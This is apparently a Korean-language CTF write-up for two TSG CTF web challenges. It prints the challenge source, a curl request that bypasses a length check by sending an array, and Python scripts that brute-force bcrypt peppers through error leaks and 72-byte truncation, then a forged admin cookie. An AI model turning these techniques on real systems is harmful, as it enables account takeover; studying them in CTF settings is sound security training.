Hacking/CTF

TSG CTF

kangjiw0n1209

2024. 12. 16. 00:02

Toolong Tea

import { serve } from "@hono/node-server";

import { serveStatic } from "@hono/node-server/serve-static";

import { Hono } from "hono";

const flag = process.env.FLAG ?? "TSGCTF{DUMMY}";

const app = new Hono();

app.get("*", serveStatic({ root: "./public" }));

app.post("/", async (c) => {

try {

const { num } = await c.req.json();

if (num.length === 3 && [...num].every((d) => /\d/.test(d))) {

const i = parseInt(num, 10);

if (i === 65536) {

return c.text(`Congratulations! ${flag}`);

}

return c.text("Please send 65536");

}

if (num.length > 3) {

return c.text("Too long!");

}

return c.text("Please send 3-digit integer");

} catch {

return c.text("Invalid JSON", 500);

}

});

serve({

fetch: app.fetch,

port: 4932,

});65536을 보내면 flag를 얻을 수 있지만, num.length === 3으로 인해서 제한이 있다.

parseInt 함수를 이용해서 값을 받기 때문에 리스트로 전달하면 우회할 수 있다.

$ curl -X POST http://34.84.32.212:4932/ -d '{"num": [65536, 1, 2]}'

Congratulations! TSGCTF{A_holy_night_with_no_dawn_my_dear...}I Have Been Pwned

<?php

$pepper1 = "____REDACTED____";

$pepper2 = "____REDACTED____";

assert(strlen($pepper1) === 16 && strlen($pepper2) === 16);

$admin_password = "__REDACTED_____";

assert(strlen($admin_password) === 15);

$msg = "";

if (isset($_POST["auth"]) and isset($_POST["password"])) {

$success = false;

if ($_POST["auth"] === "guest") {

$success = true;

} else if(($_POST["auth"] === "admin") and hash_equals($admin_password, $_POST["password"])) {

// $success = true;

$msg = "Sorry, the admin account is currently restricted from new logins. Please use a device that is already logged in.";

} else {

$msg = "Invalid username or password.";

}

if ($success) {

$hash = password_hash($pepper1 . $_POST["auth"] . $_POST["password"] . $pepper2, PASSWORD_BCRYPT);

setcookie("auth", $_POST["auth"], time() + 3600*24);

setcookie("hash", base64_encode($hash), time() + 3600*24);

header("Location: mypage.php");

}

}

?>

<!DOCTYPE html>

<html>

<head>

</head>

<body>

<form action="index.php" method="POST">

Username: <input type="text" name="auth" required value="guest" />

Password: <input type="password" name="password" required />

<input type="submit" value="Login" />

</form>

<div style="color: red">

<?= $msg ?>

</div>

</body>

</html>PHP error message to leak information을 이용해서 $pepper1(15글자), $admin_password를 추출할 수 있다.

먼저, password_hash 함수에 null을 삽입해서 $pepper1(15글자)를 알아낼 수 있다.

References: https://www.php.net/manual/en/function.password-hash.php



hash_equals 함수에 Array를 삽입하면 $admin_password를 알아낼 수 있다.

$pepper1의 마지막 글자를 알아내기 위해서는 BCrypt의 특성을 활용해야 한다.

BCrypt는 입력된 비밀번호의 첫 72바이트까지만 처리하고 이후의 문자열은 무시한다. 따라서 비밀번호를 길게 입력하면 $pepper2를 무력화할 수 있고 이 상태에서 브루트 포싱을 실행하면 $pepper1의 마지막 글자를 효율적으로 추출할 수 있다.

import base64

import bcrypt

import string

import requests

URL = "http://34.84.32.212:8080"

pepper1_15 = "PmVG7xe9ECBSgLU"

response = requests.post(

URL, data={"auth": "guest", "password": "A" * 51}, allow_redirects=False

)

hash = base64.b64decode(response.cookies["hash"])

if hash.startswith(b"$2y$"):

hash = b"$2b$" + hash[4:]

for i in string.printable:

if bcrypt.checkpw(f"{pepper1_15}{i}guest{'A' * 51}".encode(), hash):

print(f"FOUND: {pepper1_15}{i}")

break위 테크닉을 응용하면, 동일한 방식으로 $pepper2도 추출할 수 있다.

import base64

import bcrypt

import string

import requests

URL = "http://34.84.32.212:8080"

pepper1 = "PmVG7xe9ECBSgLUA"

pepper2 = ""

for i in range(16):

response = requests.post(

URL,

data={"auth": "guest", "password": "A" * (51 - (i + 1))},

allow_redirects=False,

)

hash = base64.b64decode(response.cookies["hash"])

if hash.startswith(b"$2y$"):

hash = b"$2b$" + hash[4:]

for j in string.printable:

if bcrypt.checkpw(

f"{pepper1}guest{'A' * (51 - (i + 1)) + pepper2 + j}".encode(), hash

):

print(f"FOUND: {pepper2 + j}")

pepper2 += j

break$ php -r "echo password_hash('PmVG7xe9ECBSgLUAadminKeTzkrRuESlhd1V8oC7mIiDFw4hQv2e', PASSWORD_BCRYPT);" | base64 -w 0

JDJ5JDEwJHBqTkl6SDg4Qm85VG1kd1NiZ3VqQWVJT0tGVm15U05XUDRqNVRXUkpPN3BEaHBnaTFyTFp1

$ curl http://34.84.32.212:8080/mypage.php -H "Cookie: auth=admin; hash=JDJ5JDEwJHBqTkl6SDg4Qm85VG1kd1NiZ3VqQWVJT0tGVm15U05XUDRqNVRXUkpPN3BEaHBnaTFyTFp1"

<!DOCTYPE html>

<html>

<head>

</head>

<body>

Hello admin! Flag is TSGCTF{Pepper. The ultimate layer of security for your meals.}

</body>

</html>